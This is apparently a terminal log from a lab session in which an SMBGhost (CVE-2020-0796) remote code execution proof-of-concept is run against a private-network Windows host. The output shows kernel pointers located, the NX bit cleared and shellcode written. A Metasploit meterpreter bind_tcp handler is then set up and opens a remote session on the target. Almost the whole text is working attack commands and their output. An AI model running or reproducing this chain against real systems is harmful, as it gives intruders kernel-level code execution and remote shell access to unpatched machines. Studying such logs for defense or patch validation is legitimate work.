 (root㉿kali)-[~/CVE-2020-0796-PoC/SMBGhost_RCE_PoC]
python3 exploit.py -ip 192.168.233.141
found low stub at phys addr 13000!
PML4 at 1aa000
base of HAL heap at fffff7c600000000
found PML4 self-ref entry 197
found HalpInterruptController at fffff7c600001460
found HalpApicRequestInterrupt at fffff803314b7bb0
built shellcode!
KUSER_SHARED_DATA PTE at ffffcbfbc0000000
KUSER_SHARED_DATA PTE NX bit cleared!
Wrote shellcode at fffff78000000950!
Press a key to execute shellcode!
overwrote HalpInterruptController pointer, should have execution shortly...
(root㉿kali)-[~/CVE-2020-0796-PoC/SMBGhost_RCE_PoC]
Metasploit tip: Open an interactive Ruby terminal with
irb
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > set rhost 192.168.233.141
rhost => 192.168.233.141
msf6 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.233.141:9999
[*] Sending stage (200774 bytes) to 192.168.233.141
[*] Meterpreter session 1 opened (192.168.233.135:34529 -> 192.168.233.141:9999) at
meterpreter >